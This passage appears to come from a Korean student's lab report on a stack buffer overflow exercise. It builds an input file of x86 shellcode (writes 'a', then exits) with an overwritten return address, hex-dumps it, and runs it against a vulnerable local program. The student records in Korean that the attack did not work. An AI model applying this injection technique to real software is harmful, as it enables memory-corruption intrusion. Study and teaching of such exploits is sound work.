printf("\x31\xdb"); //xor ebx, ebx
printf("\xb3\x01"); //mov 0x1, bl
printf("\x89\xf1"); //mov esi, ecx
printf("\x31\xd2"); //xor edx, edx
printf("\xb2\x01"); //mov 0x1, dl
printf("\xcd\x80"); //int 0x80. write(1, buf, 1). write 'a' in the screen.
printf("\x31\xc0"); //xor eax, eax
printf("\xb0\x01"); //mov 0x1, al. system call number for exit()
printf("\x31\xdb"); //xor ebx, ebx
printf("\xcd\x80"); //int 0x80. exit(0)
printf("\x60\xfb\xff\xbf"); // ret addr
}

$./inp-write3 > attack-inp3
$ xxd attack-inp3
000000 6a 61 89 e6 31 c0 b0 04 31 db b3 01 89 f1 31 d2
000010 b2 01 cd 80 31 c0 b0 01 31 db cd 80 60 fb ff bf
000020

$ ./f2 < attack-inp3
id loc: 0xffffd630. enter id
you entered ....................
a

Sol)

Figure 27 attack-inp3 확인

Figure 28 실행 결과
실행결과 원하는 결과가 나오지 않은 것 같다. ret addr의 차이인 줄 알고 실제 id 위치, gdb상 위치 둘 다 시도해보았으나 같은 결과가 나온 것으로 보아 위치를 입력하는 코드보다 위에서 에러가 발생한 것 같은데 어떻게 해결하여야 하는지 모르겠어서 질문사항으로 남겨둔다.

